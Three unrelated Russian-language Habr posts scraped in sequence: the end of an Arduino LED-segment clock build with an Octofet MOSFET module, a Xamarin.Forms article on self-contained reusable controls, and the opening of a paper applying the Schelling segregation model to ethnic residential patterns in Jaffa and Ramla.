Каждый из сегментов моего индикатора потребляет в два раза больше допустимого тока Uno. Для управления ими придётся дополнительно использовать [транзисторы](https://amperka.ru/product/troyka-mosfet-p-channel?utm_source=habr.ru&utm_campaign=post-2020-06-02-paper8&utm_medium=content) или [реле](https://amperka.ru/product/troyka-mini-relay?utm_source=habr.ru&utm_campaign=post-2020-06-02-paper8&utm_medium=content), способные пропустить через себя такой ток.

Реле — шумно и громоздко для такой задачи, а вот силовые ключи на MOSFET-транзисторах — кажется, то, что нужно.
### Сюрприз второй. Контакты
Чтобы управлять одним индикатором, понадобится 7 выходов микроконтроллера. Четыре индикатора и разделитель — это 29, а у Ардуино Уно выходов всего 20.
В [готовых индикаторных сборках](https://amperka.ru/product/troyka-quad-display?utm_source=habr.ru&utm_campaign=post-2020-06-02-paper8&utm_medium=content) используют [выходные сдвиговые регистры](https://amperka.ru/product/74hc595-shift-out-register?utm_source=habr.ru&utm_campaign=post-2020-06-02-paper8&utm_medium=content) — микросхемы для увеличения количества цифровых выходов. Они управляются тремя пинами, а на выходе дают целых восемь.

### Третий сюрприз. Габариты
Собрав схему из восьми силовых ключей и сдвигового регистра, становится очевидно — такое управление много радости не принесёт.

### Решение всех проблем!
С подобными задачами лучше всего справится [модуль Octofet](https://amperka.ru/product/zelo-p-fet?utm_source=habr.ru&utm_campaign=post-2020-06-02-paper8&utm_medium=content). Это компактная сборка из сдвигового регистра и 8-ми полевиков, каждый из которых может пропустить через себя пару ампер, выглядит гораздо веселее.

Подключение
-----------
Провода от каждого сегмента индикатора я подключил к клеммникам выходов Octofet’а.

А сам Octofet, чтобы не болтался, закрепил на основании, которое тоже вырезал из картона.

Подключать модули к Ардуино я буду через [Troyka Shield](https://amperka.ru/product/arduino-troyka-shield?utm_source=habr.ru&utm_campaign=post-2020-06-02-paper8&utm_medium=content). Остаётся просто соединить всё шлейфами.
Теперь, в зависимости от состояния транзисторов в сборке, на индикаторе должны будут загораться необходимые сегменты, тем самым отображая цифру.

Прошивка
--------
Программировать контроллер буду через [Arduino IDE](http://wiki.amperka.ru/%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BA%D0%B0-%D0%B8-%D0%BD%D0%B0%D1%81%D1%82%D1%80%D0%BE%D0%B9%D0%BA%D0%B0-arduino-ide).
Для работы с Octofet’ом и часами реального времени дополнительно надо будет скачать и установить пару библиотек.
* [Библиотека OctoFet](https://github.com/amperka/AmperkaFet)
* [Библиотека TroykaRTC](https://github.com/amperka/TroykaRTC)
* [Как устанавливать библиотеки в Arduino IDE](http://wiki.amperka.ru/%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5:%D0%B1%D0%B8%D0%B1%D0%BB%D0%B8%D0%BE%D1%82%D0%B5%D0%BA%D0%B8#%D0%B1%D0%B8%D0%B1%D0%BB%D0%B8%D0%BE%D1%82%D0%B5%D0%BA%D0%B8)
Чтобы проверить, всё ли правильно собрано, в Arduino нужно загрузить тестовый скетч.
```
// библиотека для работы с модулями по интрефейсу SPI
#include
// библиотека для работы со сборкой силовых ключей
#include
// пин выбора устройства на шине SPI
#define PIN\_CS 2
// кол-во сегментов в индикаторе
#define SEGMENT\_COUNT 8
// префикс «0b» означает, что целое число за ним записано в
// в двоичном коде. Единицами мы обозначим номера сегментов
// индикатора, которые должны быть включены для отображения
// арабской цифры. Всего цифр 10, поэтому в массиве 10 чисел.
// Нам достаточно всего байта (англ. byte, 8 бит) для хранения
// комбинации сегментов для каждой из цифр.
byte numberSegments[10] = {
0b11101110, 0b00100100, 0b11110010, 0b10110110, 0b00111100,
0b10011110, 0b11011110, 0b00100110, 0b11111110, 0b10111110,
};
// создаём объект mosfet для работы со сборкой силовых ключей
// передаём номер пина выбора устройства на шине SPI
FET mosfet(PIN\_CS);
void setup()
{
// начало работы с силовыми ключами
mosfet.begin();
}
void loop()
{
// определяем число, которое собираемся отображать. Пусть им
// будет номер текущей секунды, зацикленный на десятке
int number = (millis() / 1000) % 10;
// получаем код, в котором зашифрована арабская цифра
int mask = numberSegments[number];
// для каждого из 7 сегментов индикатора...
for (int i = 0; i < SEGMENT\_COUNT; ++i) {
// ...определяем, должен ли он быть включён. Для этого
// считываем бит (англ. read bit), соответствующий текущему
// сегменту «i». Истина — он установлен (1), ложь — нет (0)
boolean enableSegment = bitRead(mask, i);
// включаем/выключаем сегмент на основе полученного значения
mosfet.digitalWrite(i, enableSegment);
}
}
```
Если всё сделано верно, заветные цифры начнут загораться на индикаторе.
Теперь можно соединить оставшиеся три индикатора в одну цепочку, добавить [модуль часов реального времени](https://amperka.ru/product/troyka-rtc?utm_source=habr.ru&utm_campaign=post-2020-06-02-paper8&utm_medium=content) и разделительный сегмент в виде точки.
### Исходный код
Осталось научить получившийся четырёхразрядный индикатор показывать текущее время.
```
// библиотека для работы с модулями по интерфейсу SPI
#include
// библиотека для работы I²C
#include
// библиотека для работы со сборкой силовых ключей
#include
// библиотека для работы с часами реального времени
#include
// пин выбора сборки устройств на шине SPI
#define PIN\_CS 2
// префикс «0b» означает, что целое число за ним записано в
// в двоичном коде. Единицами мы обозначим номера сегментов
// индикатора, которые должны быть включены для отображения
// арабской цифры. Всего цифр 10, поэтому в массиве 10 чисел.
// Нам достаточно всего байта (англ. byte, 8 бит) для хранения
// комбинации сегментов для каждой из цифр.
byte numberSegments[10] = {
0b11101110, 0b00100100, 0b11110010, 0b10110110, 0b00111100,
0b10011110, 0b11011110, 0b00100110, 0b11111110, 0b10111110,
};
// создаём объект mosfet для работы со сборкой силовых ключей
// передаём номер пина выбора устройств на шине SPI
// и количество устройств подключённых в цепочке
FET mosfet(PIN\_CS, 4);
// создаём объект для работы с часами реального времени
RTC clock;
void setup() {
// начало работы с силовыми ключами
mosfet.begin();
// инициализация часов
clock.begin();
// метод установки времени и даты в модуль вручную
// clock.set(10,25,45,27,07,2005,THURSDAY);
// метод установки времени и даты автоматически при компиляции
clock.set(\_\_TIMESTAMP\_\_);
}
void loop() {
// запрашиваем данные с часов
clock.read();
// делим минуты и часы на разряды и отображаем на индикаторах
showDigit (0, clock.getHour() / 10);
showDigit (1, clock.getHour() % 10);
showDigit (2, clock.getMinute() / 10);
showDigit (3, clock.getMinute() % 10);
// мигаем разделителем
mosfet.digitalWrite(1, 0, HIGH);
delay(1000);
mosfet.digitalWrite(1, 0, LOW);
delay(1000);
}
void showDigit (int module, int digit ){
// получаем код, в котором зашифрована арабская цифра
int mask = numberSegments[digit];
// для каждого из 7 сегментов индикатора...
for (int i = 0; i < 8; ++i) {
// ...определяем, должен ли он быть включён. Для этого
// считываем бит (англ. read bit), соответствующий текущему
// сегменту «i». Истина — он установлен (1), ложь — нет (0)
boolean enableSegment = bitRead(mask, i);
// включаем/выключаем сегмент на основе полученного значения
mosfet.digitalWrite(module, i, enableSegment);
}
}
```
> Чтобы после прошивки и включения часов время считывалось с модуля RTC,
>
> закомментируйте оба метода `clock.set()` и загрузите код снова;
То, что получилось, мне очень нравится. Зацените сами!

Добавлю сюда [кнопку](https://amperka.ru/product/troyka-button?utm_source=habr.ru&utm_campaign=post-2020-06-02-paper8&utm_medium=content) или даже [ИК-приемник](https://amperka.ru/product/troyka-ir-receiver?utm_source=habr.ru&utm_campaign=post-2020-06-02-paper8&utm_medium=content), чтобы дистанционно включать и выключать свет обычным пультом от телека или кондиционера. И будет вообще огонь!
Это лишь пример того, как поступил я. Вы можете сделать девайс по-своему. Добавьте сюда, что угодно! [Модуль Bluetooth](https://amperka.ru/product/troyka-ble?utm_source=habr.ru&utm_campaign=post-2020-06-02-paper8&utm_medium=content) для настройки и управления, или звуковое оповещение [зуммером](https://amperka.ru/product/troyka-buzzer?utm_source=habr.ru&utm_campaign=post-2020-06-02-paper8&utm_medium=content), чтобы превратить часы в будильник. А лучше и то, и другое.
На этом у меня всё!
Пока! | https://habr.com/ru/post/505028/ | null | ru | null |
# Самодостаточные контроллы на Xamarin.Forms: «Переиспользуй код на максимум!». Часть 1

Ещё в качестве идеи Xamarin.Forms понравился всем WPF разработчикам: популярность создания приложений под Android и iOS росла, WPF становился пережитком, а востребованность WPF разработчиков неуклонно стремилась к нулю — Forms звучал, как спасение. Появилась надежда, что мы со своим знанием XAML и паттерна MVVM будем кому-нибудь нужны. Конечно, изначально Xamarin.Forms оказался сырым, с большим количеством багов и отсутствием некоторых жизненно необходимых вещей (вспомнить хотя бы input control без возможности указания maxwith).
Прошло три года и Microsoft приобрел Xamarin. Теперь он поставляет его вместе с Visual Studio, и как следствие: багов стало меньше, а возможностей из коробки — больше. Но осталась одна проблема: приложения с единым интерфейсом не получаются нативными. То есть, если появляется различие в интерфейсах Android и iOS, разработчик сталкивается с болью в виде создания отдельных ViewModel под каждую платформу…и это только цветочки.
Но мы в [Mobile Dimension](http://www.mobiledimension.ru/) специализируемся на корпоративных приложениях, и в этом случае это единство интерфейса является плюсом. Более того, когда в компании много решений для различных целей, даже целые функциональные контроллы (форма авторизации или каталог товаров) должны выглядеть одинаково.
В такой ситуации хочется иметь возможность переиспользовать код не только в разных платформах, но и на разных проектах. Соответственно, нужно предусмотреть самодостаточность контроллов, т.е. контролл, существующий со всеми его функциями бизнес-логики, взаимодействием с REST API, кэшированием и пр. Причем такие контроллы должны быть независимы от наличия других контроллов. Необходимо создавать ситуацию, при которой контролл живет своей жизнью и вызывает (invoke) какие-то ивенты, когда что-то произошло.
Забегая вперед, отмечу, что выглядит все просто и естесственно, однако такой подход пришел к нам через долгие недели рефакторинга кода, где изначально сильно отделялся слой данных от слоя интерфейса с бизнесслогикой. При таком классическом подходе все здорово: понятно какой модуль за что отвечает, порог входа нового разработчика низок. Однако, когда проект разрастается до нескольких десятков контроллов, каждый из которых взаимодействет с другими — появляются неожиданные ошибки, связанные с запутанностью вызовов методов разных контроллов. Это все, в конечном итоге привел нас к так называемому «аду вьюмоделей».
Распутывается он благодаря подходу через сервисы и подписки на изменения в этих сервисах. Т.е. мы делаем акцент не на том, чтоб слой данных был абсолютно независимым от логики или интерфейса, а на том, чтоб какой-то конкретный контролл был абсолютно незамисимым от остальных контроллов.
Сегодня я покажу самый простой пример – авторизацию. Представим, что у нас есть REST точка для авторизации. Мы создаем контролл, способный авторизовывать пользователей во всех системах в компании. Его интерфейс реализуется один раз. Все требования по стилям указываются в разметке в контролле авторизации:
**Разметка контролла авторизации**
```
```
Верстка такого контролла — самая сложная часть его создания: надо учитывать то, что он должен быть адаптивным к любому из контейнеров, где в последствии может оказаться. Буквально надо остерегаться любой конкретной величины, пытаясь растягивать контент. Тут нам поможет Grid с его автоматической растяжкой контента по ячейкам и Vertical/HorizontalOptions. К сожалению, ViewBox (контролл, который растягивает контент) из UWP в Forms еще не реализовали, однако такая инициатива была предложена и за нее можно проголосовать на странице разработчиков Xamarin, где пользователи буквально приоритезируют «фичи» которые войдут в следующие билды Xamarin.Forms.
Затем реализуем ViewModel, в которой вызывается метод сервиса авторизации из бизнес-логики.
**ViewModel регистрации**
```
IAuthorizationService _authorizationService;
public AuthorizationViewModel()
{
this.RegisterCommand = new Command(async () => { await Registration(); });
_authorizationService = Core.DI.Container.GetInstance();
}
private async Task Registration()
{
IsLoading = true;
await \_authorizationService.Login(Login);
IsLoading = false;
}
private string \_login;
public string Login
{ get { return \_login; }
set { \_login = value; RaizePropertyChanged(nameof(Login));}
}
//INotifyPropertyChanged realization
```
**Использование контролла**
```
```
Подписываться на изменение этого сервиса можно из любого места в приложении и обработать это соответствующим образом. Сервис отвечает только за рейз.
**Подписка на событие контролла**
```
var authorizationService = Core.DI.Container.GetInstance();
authorizationService.AuthorizationChanged += AuthorizationService\_ AuthorizationChanged;
```
Этот контролл можно добавить и в любое другое место в проекте, в любой контейнер любого размера — выглядеть он будет везде хорошо, ибо мы позаботились о верстке.
Читайте [в части 2](https://habrahabr.ru/company/mobile_dimension/blog/331196/): более сложные контроллы и их взаимодействие друг с другом.
[Ссылка на github](https://github.com/MobileDimension/XamarinControllsToolkit)
  | https://habr.com/ru/post/327576/ | null | ru | null |
# Сегрегация общества: модель Шеллинга и распределение этнических групп в городах Израиля
Модель сегрегации Шеллинга – это агент-ориентированная модель, которая иллюстрирует, как индивидуальные тенденции в отношении соседей могут привести к сегрегации. Модель особенно полезна для изучения жилищной сегрегации этнических групп, где агенты представляют домовладельцев, которые переселяются в город. В модели каждый агент принадлежит к одной из двух групп и стремится жить в районе, где доля "друзей" достаточно высока: выше определенного порогового значения **F**. В зависимости от **F**, для групп равного размера, модель проживания по Шеллингу сходится либо к полной интеграции (случайное распределение), либо к сегрегации.
Изучение этнических жилых моделей израильских городов с высоким разрешением показывает, что реальность сложнее, чем эта простая дихотомия интеграции-сегрегации: некоторые районы этнически однородны, в то время как другие населены обеими группами в различном соотношении.
В данном исследовании мы изучаем, может ли модель Шеллинга воспроизвести такие модели; исследуем динамику модели с точки зрения зависимости от порогов толерантности для конкретных групп и от соотношения размеров двух групп; выявляем новый тип распределения, в которой часть одной группы сегрегированна, а другая часть остаётся интегрированной со второй; сравниваем характеристики этих новых моделей с моделями реальных городов и обсуждаем различия.
1. Введение
-----------
Модель сегрегации Шеллинга является одной из самых ранних агент-ориентированных моделей в социальной науке. Модель была представлена Томасом Шеллингом для иллюстрации того, как индивидуальные стимулы и индивидуальное восприятие различий могут привести к сегрегации. Хотя модель показательна для целого ряда явлений, когда люди склонны переселяться в зависимости от доли похожих соседей, она была признана особенно полезной для изучения сегрегации по месту жительства.
#### Исходная модель
В модели Шеллинга агенты занимают ячейки прямоугольного пространства. Ячейка может быть занята только одним агентом. Агенты принадлежат к одной из двух групп и могут перемещаться в зависимости от доли друзей (т.е. агентов своей группы) в окрестностях своего местоположения. Основное предположение модели заключается в следующем: агент, находящийся в центре района, где доля друзей **f** меньше предопределенного порога толерантности **F** (**f < F**), попытается переместиться в район, где доля друзей не меньше **f** (**f ≥ F**). Обратите внимание, что высокое пороговое значение **F** соответствует низкой толерантности агента к присутствию незнакомцев в районе.
Шеллинг изучил динамику, порождаемую этим простым правилом перемещения, для случая двух групп одинакового размера и общего порога толерантности **F** для обеих групп. Исследование показало существование критического порога толерантности **Fsgr ≈ 1/3**, при котором для **F < Fsgr** распределение остаётся случайным, а для **F ≥ Fsgr** сходится к сегрегированному виду.
 начальное состояние одного из экспериментов Шеллинга;
(b) стабильный сегрегированный вид, полученный в результате нескольких итераций")рис.1 (a) начальное состояние одного из экспериментов Шеллинга;
(b) стабильный сегрегированный вид, полученный в результате нескольких итерацийДва результата исследования Шеллинга считаются центральными:
* значение **Fsgr** существенно ниже интуитивно ожидаемого значения **1/2**;
* изменение паттерна от псевдослучайного к сегрегированному, по мере того, как **F** переходит значение **Fsgr**, является резким, поэтому модель не производит промежуточных паттернов.
#### Модель Шеллинга в сравнении с реальными моделями проживания
Динамика реального проживания в основном определяется экономическими факторами, поэтому модели Шеллинга обычно рассматриваются как имеющие больше теоретическое, чем прикладное значение. Однако в некоторых случаях можно установить прямое соответствие между моделями и реальными распределениями населения. Наше исследование мотивировано одним из таких случаев: распределение еврейско-арабского этнического населения в городах Израиля. На основе переписи населения Израиля 1995 года мы смогли построить модели для этнически смешанных израильских городов на уровне отдельных домов, что эквивалентно разрешению модели Шеллинга.
Эмпирические данные подтверждают шеллинговский взгляд на взаимодействие между еврейскими и арабскими семьями в Израиле; и те, и другие стремятся жить в районах, где проживает достаточное количество представителей их этнической группы. Таким образом, мы можем рассматривать жилые модели в смешанных израильских городах как "стилизованный" результат выбора жилья агентами Шеллинга.
Мы рассмотрим структуру проживания арабов-мусульман, арабов-христиан и евреев в городах Яффa и Рамлa, расположенных в центральной части Израиля. Яффa фактически является южной частью города Тель-Авив-Яффa, а Рамлa расположен в 15 км к юго-востоку от Яффы. Этническая структура Яффы в 1995 году представлена на рисунке ниже. В городе есть сегрегированные арабские и еврейские районы; в Аджами, районе в центре (зона A), христиане и мусульмане живут вместе, а в Яффо-Далет, районе на юге (зона B), население составляют евреи. Некоторые границы между еврейскими и арабскими районами в Яффе резкие (район D), а некоторые – расширенные (район C).
рис.2 Этническое распределение населения Яффы в 1995 годуЭтническая структура проживания в Рамле является более сложной, чем в Яффе. Большие районы города населены почти исключительно евреями (район A), а некоторые – почти исключительно мусульманами (район B). В городе есть интегрированные районы (район C), которые, в отличие от Яффы, удалены от сегрегированных арабских районов. В городе также есть районы, населённые мусульманами и христианами (район D), и район, где сосуществуют христиане и евреи (район E).
рис.3 Этническое распределение населения Рамлы в 1995 годуМожно предложить несколько объяснений этого качественного различия между наблюдаемыми закономерностями и теоретическими закономерностями Шеллинга. Во-первых, игнорируя экономику, модели Яффы и Рамлы всё ещё находятся на стадии развития, поэтому некоторые из них могут быть временными. Во-вторых, малообеспеченные евреи и арабы, возможно, не могут избежать совместного проживания, в то время как более богатые евреи и арабы способны к сегрегации. В-третьих, вопреки предыдущему объяснению, бедные евреи и арабы могут быть нетерпимы друг к другу и поэтому стремиться к сегрегации, в то время как богатые домовладельцы могут быть терпимы и поэтому держаться вместе.
Каждое из этих объяснений можно было бы проверить, если бы имелись данные о миграционной активности и индивидуальном богатстве. Однако, взяв за основу модели Яффы и Рамлы, можно ли объяснить наблюдаемые закономерности в рамках неэкономической концепции Шеллинга?
Для упрощения рассмотрим арабов-мусульман и арабов-христиан как единую группу. Концептуально, в еврейско-арабских жилых моделях в Яффе и Рамле можно выделить три качественно различных конфигурации:
 два сегрегированных паттерна;
(b) сегрегированный паттерн, примыкающий к интегрированному паттерну;
(в) интегрированный паттерн, примыкающий к двум сегрегированным паттернам.")рис.4 Три качественно различных паттерна в Яффе и Рамле и соответствующие паттерны Шеллинга:
(a) два сегрегированных паттерна;
(b) сегрегированный паттерн, примыкающий к интегрированному паттерну;
(в) интегрированный паттерн, примыкающий к двум сегрегированным паттернам.В первой модели (a) две сегрегированные группы разделены узкой границей перехода. Во второй модели (b) большинство членов одной из групп сегрегированы, в то время как некоторые из них интегрированы с членами другой группы. Третий и самый сложный паттерн (c) представляет собой две сегрегированные группы, каждая из которых примыкает к интегрированной области.
В данной работе мы демонстрируем, что разнообразие паттернов модели Шеллинга больше, чем дихотомия интегрированный-сегрегированный, и что паттерны (a) и (b) могут быть сгенерированы моделью, если количество двух групп или пороги толерантности групп различны. Однако модель Шеллинга не генерирует устойчивые паттерны, содержащие сегрегированные участки обеих групп вместе с интегрированными участками, как на модели (c).
Структура статьи выглядит следующим образом: в разделе 2 представлен современный уровень исследований модели Шеллинга и описан тип динамики, порождающей модели, которые не являются ни сегрегированными, ни интегрированными (мы называем их смешанными). В разделе 3 формально описывается модель и методология исследования. Результаты исследования представлены в разделе 4 и сопровождаются обсуждением в разделе 5.
2. Исследования модели Шеллинга
-------------------------------
#### Неравномерное разделение пространства
Исследования модели Шеллинга сосредоточены на условиях способствующих сегрегации и на их характеристиках. Как и следовало ожидать, результаты модели качественно устойчивы к структуре распределения. Нерегулярное разбиение плоскости на полигональные единицы и определение соседства на основе смежности полигонов не меняют основных результатов дихотомии паттерна и резкого перехода от интегрированного к сегрегированному предельному виду (Flache and Hegselmann 2001). Laurie и Jaggi (2002, [2003](http://dx.doi.org/10.1080/0042098032000146849)) дополнили этот вывод, систематически исследуя динамику модели Шеллинга в зависимости от размера окрестностей, и обнаружили, как и следовало ожидать, что размер однородных пятен увеличивается с ростом радиуса окрестности, в то время как количество однородных пятен в паттернах уменьшается.
#### Асимметричные отношения, более двух групп
Portugali и др. ([1994](http://dx.doi.org/10.1111/j.1538-4632.1994.tb00329.x), [1995](http://dx.doi.org/10.1068/a271647)) показали, что модели Шеллинга сходятся к сегрегации, даже если только агенты одной группы реагируют на долю друзей, а агенты другой группы безразличны. Однако в этом случае порог толерантности, разделяющий системы, сходящиеся к интегрированным и сегрегационным моделям, существенно выше, чем значение **1/3**, характерное для симметричного случая. Benenson ([1998](http://dx.doi.org/10.1016/S0198-9715(98)00017-9)) исследовал модель Шеллинга для случая нескольких групп агентов, характеризующихся несколькими бинарными характеристиками. Помимо интегрированных и сегрегированных стабильных моделей, он выявил нестабильные, но устойчивые режимы, в которых однородные модели агентов одной или нескольких групп неоднократно самоорганизуются и исчезают.
#### Учёт экономических различий между агентами
В ряде исследований ([Benard и Willer 2007](http://dx.doi.org/10.1080/00222500601188486); [Benenson 1999](http://dx.doi.org/10.1155/S1026022699000187); [Fossett 2006](http://dx.doi.org/10.1080/00222500500544151); [Portugali 2000](http://dx.doi.org/10.1007/978-3-662-04099-7); Benenson и Hatna 2009) рассматриваются агенты, характеризующиеся постоянным "экономическим статусом", который можно сопоставить с ценой клеток. Агенты ищут районы, которые одновременно являются "дружелюбными" и "достаточно богатыми". Как и следовало ожидать, динамика системы в этом случае становится более изменчивой, в зависимости от того, как предпочтения агентов в отношении жилья зависят от групповой принадлежности и статуса соседей.
#### Агенты, которые обмениваются местами
Качественно иной способ моделирования переселения агентов заключается в предположении, что неудовлетворённые агенты обмениваются своими местами, а не ищут вакантные места по всем незанятым клеткам. Эта точка зрения привлекла внимание ряда исследователей ([Pollicott и Weiss 2001](http://dx.doi.org/10.1006/aama.2001.0722); [Zhang 2004](http://dx.doi.org/10.1016/j.jebo.2003.03.005)), которые также предполагают, что предпочтения агентов немонотонны, и они могут предпочитать районы с низкой долей иностранцев районам, занятым исключительно друзьями. Динамика моделей в этом случае также более сложна, чем дихотомия "интегрированный-сегрегированный". Однако математические свойства этих моделей качественно отличаются от стандартных установок, и поэтому мы рассматриваем эту формулировку как отличную от оригинальной модели Шеллинга.
#### Модель "ограниченного соседства"
Другим вариантом модели Шеллинга является модель "ограниченного соседства", которая также была представлена Шеллингом, но менее популярна, чем рассмотренная выше версия. В версии "ограниченного соседства" вместо регулярной сетки пространство делится на блоки, которые по сути больше, чем кварталы в популярной версии модели. Независимо от того, где находится агент в пределах блока, он реагирует на долю друзей по всему блоку и покидает блок, если доля друзей ниже порога толерантности **F**. Однако разные агенты могут реагировать на разные пороговые доли друзей в пределах блока, и основным параметром модели "ограниченного соседства" является распределение **F**-значений агентов.
Аналитическое исследование этой версии модели было начато Шеллингом, которое продолжил Clark ([1991](http://dx.doi.org/10.2307/2061333), 1993, [2002](http://dx.doi.org/10.2747/0272-3638.23.3.237), [2006](http://dx.doi.org/10.1080/00222500500544128)). Они показали, что обе группы могут сохраняться в блоке в том случае, если агенты каждого типа существенно различаются по своей толерантности к чужакам. Однако равновесие не является глобально стабильным, и, в зависимости от начальных условий, население блока может сходиться к сегрегированному или интегрированному состоянию при одинаковых распределениях толерантности.
Пространственная версия модели, в которой население агентов состоит из более чем двух этнических групп, а агенты реагируют на структуру населения и мигрируют между соседними кварталами в случае неудовлетворения, была подробно исследована в серии симуляций ([Fossett и Waren 2005](http://dx.doi.org/10.1080/00420980500280354); [Fossett 2006](http://dx.doi.org/10.1080/00222500500544052); [Fossett 2006](http://dx.doi.org/10.1080/00222500500544151)), в которых автор также напрямую связал результаты модели с моделями проживания в реальных городах. Автор стремился отразить ситуацию в США и рассматривал три этнические группы населения, которые также различаются по своему экономическому статусу. В качестве агрегатных единиц использовались блоки ячеек 7×7, а город был представлен сеткой блоков 12×12. Автор исследовал взаимосвязь между этнической и статусной сегрегацией и пришел к выводу, что это взаимодействие может ограничить нашу способность интегрировать этнические группы. В частности, он отметил, что снижение дискриминации в жилищной сфере по расовому признаку не обязательно приведёт к значительному снижению этнической сегрегации.
#### Применение модели Шеллинга для реальных городов
Несколько попыток применить модель Шеллинга к реальной ситуации ([Benenson и др. 2002](http://dx.doi.org/10.1068/b1287); Koehler и Skvoretz 2002; [Bruch и Mare 2006](http://dx.doi.org/10.1086/507856)) дают приближение к сегрегации или более сложному распределению жилья, наблюдаемых в городах. В дальнейшем мы ограничиваемся абстрактными моделями и не углубляемся в детали этих реализаций.
#### "Жидкая" и "твёрдая" динамика
Общее представление о связи между правилами и закономерностями, порождаемыми моделью Шеллинга, предложили Vinkovic и Kirman ([2006](http://dx.doi.org/10.1073/pnas.0609371103)), которые рассматривают непрерывный аналог модели Шеллинга. А именно, они начинают с представления восьми клеток окрестности 3×3 как восьми равных секторов, а затем ослабляют дискретное представление пространства, рассматривая угол каждого сектора как непрерывную переменную. Непрерывное представление позволяет описать динамику модели с помощью дифференциальных уравнений и далее исследовать динамику границ однородных кластеров.
Анализ непрерывной модели приводит к выделению двух основных типов правил перемещения для модели Шеллинга: правила, которые определяют систему Шеллинга с "жидкой" и "твёрдой" динамикой ([Vinkovic и Kirman 2006](http://dx.doi.org/10.1073/pnas.0609371103)). "Твёрдая" динамика возникает если правила позволяют только перемещение в лучшее место. В этом случае система замирает при сближении с моделью, в которой ни один из агентов не может улучшить свое состояние. Обычно твёрдая модель Шеллинга замирает примерно через десять шагов, при этом существенная доля агентов недовольна своим местоположением, но не может найти лучшее. Правила, позволяющие перемещаться в клетки с одинаковой удовлетворённостью, приводят к подвижной системе. "Жидкая" модель Шеллинга не останавливается, даже если все агенты довольны своим местоположением, и, в конце концов, достигает устойчивого состояния, когда характеристики паттерна (такие как уровень сегрегации) не меняются. В этом состоянии подавляющее большинство агентов довольны своим местоположением, а редкие миграции приводят к медленной и ненаправленной эволюции границ участка.
Авторы работы демонстрируют, что устойчивые паттерны модели, допускающей переселение только в лучшие места, многочисленны и зависят от деталей правил модели, в то время как устойчивых паттернов "жидкого" представления о переселении всего два: интегрированный и сегрегированный. Они также утверждают, что динамика модели устойчива к изменениям в деталях правил в той мере, в какой набор правил приводит к динамике "твёрдой" или "жидкой" модели.
Дихотомия твёрдое-жидкое является относительно новой, и в известных нам исследованиях модели Шеллинга не уточняется, разрешают ли правила модели переселяться агентам между клетками с одинаковой удовлетворённостью. Однако, если применить взгляд Шеллинга к реальному миру, представляется необходимым разрешить переселение между такими клетками, чтобы отразить многочисленные причины миграции, которые не учитываются взглядом, основанным на соседстве и этнической принадлежности, например, расстояние до социальных объектов или работы.
Следуя взглядам авторов, мы исследовали набор правил, который, с одной стороны, напрямую интерпретирует идею Шеллинга о реакции жителя на долю друзей по соседству как критерию выбора места жительства, а с другой – позволяет миграцию между клетками с одинаковой удовлетворённостью, то есть соответствует жидкоподобной динамике ([Benenson и Hatna 2011](http://dx.doi.org/10.1111/j.1538-4632.2011.00820.x)). Исследование модели выявило качественно новые результаты: разнообразие ее паттернов превосходит интегрированно-сегрегированную дихотомию. А именно, для достаточно широкого диапазона параметров модель сходится к смешанному состоянию, в котором существенная часть одной группы отделяется, а остальные её члены остаются интегрированными с другой группой.
#### Смешанные паттерны
